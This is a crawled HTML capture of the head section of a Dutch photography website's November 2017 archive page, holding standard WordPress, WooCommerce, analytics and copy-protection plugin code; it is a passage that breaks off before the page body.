

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marlonnekewillemsen.com/2017/11/
body_size: 89224
content:
<!DOCTYPE html>
<html lang="nl-NL" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_331 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='noindex, follow' />
<script>window._wca = window._wca || [];</script>
<style type="text/css">@font-face { font-family: 'star'; src: url('https://marlonnekewillemsen.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://marlonnekewillemsen.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://marlonnekewillemsen.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://marlonnekewillemsen.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://marlonnekewillemsen.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://marlonnekewillemsen.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://marlonnekewillemsen.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://marlonnekewillemsen.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://marlonnekewillemsen.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://marlonnekewillemsen.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>november 2017 - Marlonneke Willemsen Photography</title>
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="november 2017 - Marlonneke Willemsen Photography" />
	<meta property="og:url" content="https://marlonnekewillemsen.com/2017/11/" />
	<meta property="og:site_name" content="Marlonneke Willemsen Photography" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":null,"url":"https://marlonnekewillemsen.com/2017/11/","name":"november 2017 - Marlonneke Willemsen Photography","isPartOf":{"@id":"https://marlonnekewillemsen.com/#website"},"primaryImageOfPage":{"@id":"https://marlonnekewillemsen.com/2017/11/#primaryimage"},"image":{"@id":"https://marlonnekewillemsen.com/2017/11/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/01/MG_6699_web.jpg?fit=800%2C533&ssl=1","breadcrumb":{"@id":"https://marlonnekewillemsen.com/2017/11/#breadcrumb"},"inLanguage":"nl"},{"@type":"ImageObject","inLanguage":"nl","@id":"https://marlonnekewillemsen.com/2017/11/#primaryimage","url":"https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/01/MG_6699_web.jpg?fit=800%2C533&ssl=1","contentUrl":"https://i0.wp.com/marlonnekewillemsen.com/wp-content/uploads/2019/01/MG_6699_web.jpg?fit=800%2C533&ssl=1","width":800,"height":533,"caption":"Kootwijkerzand"},{"@type":"BreadcrumbList","@id":"https://marlonnekewillemsen.com/2017/11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://marlonnekewillemsen.com/home/"},{"@type":"ListItem","position":2,"name":"Archieven voor november 2017"}]},{"@type":"WebSite","@id":"https://marlonnekewillemsen.com/#website","url":"https://marlonnekewillemsen.com/","name":"Marlonneke Willemsen Photography","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://marlonnekewillemsen.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Marlonneke Willemsen Photography &raquo; feed" href="https://marlonnekewillemsen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marlonneke Willemsen Photography &raquo; reactiesfeed" href="https://marlonnekewillemsen.com/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Lato:300,400,700%7COpen+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marlonnekewillemsen.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://marlonnekewillemsen.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/7.9.0/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/7.9.0/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://marlonnekewillemsen.com/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1768838537' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://marlonnekewillemsen.com/wp-content/uploads/dynamic_avia/avia-merged-styles-32526c2873a80189fc90474f4fb9704a---690491af02093.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.5.1/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://stats.wp.com/w.js?ver=202604' id='woo-tracks-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202604.js' id='woocommerce-analytics-js'></script>
<link rel="https://api.w.org/" href="https://marlonnekewillemsen.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marlonnekewillemsen.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://marlonnekewillemsen.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.9.0" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-ETY8C5WY0T"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-ETY8C5WY0T');
		</script>

	<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
